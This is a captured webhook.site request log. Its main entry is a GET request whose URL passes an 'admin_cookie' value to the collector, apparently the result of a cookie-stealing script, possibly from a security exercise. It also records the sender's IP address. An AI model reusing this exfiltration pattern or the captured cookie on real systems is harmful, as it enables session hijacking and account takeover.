 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (4/500) Newest First
Search Query
?
GET #ec9f1 105.112.232.141
08/19/2023 5:26:54 PM
GET #1033f 105.112.232.141
08/19/2023 5:26:34 PM
GET #9db23 105.112.232.141
08/19/2023 5:26:10 PM
GET #0a7af 105.112.232.141
08/19/2023 5:25:35 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/e28deac6-70df-451f-aabd-acddb018ae5a/?admin_cookie=5ac5355b84894ede056ab81b324c
4675
Host 105.112.232.141 Whois Shodan Netlify Censys
Date 08/19/2023 5:26:54 PM (a few seconds ago)
Size 0 bytes
ID ec9f153d-7ea1-43a0-8d37-c6525ab69c0c
Files
Query strings
Headers
connection
sec-fetch-site
sec-fetch-mode
sec-fetch-dest
referer
accept-encoding
accept-language
accept
user-agent
host
content-length
content-type
Form values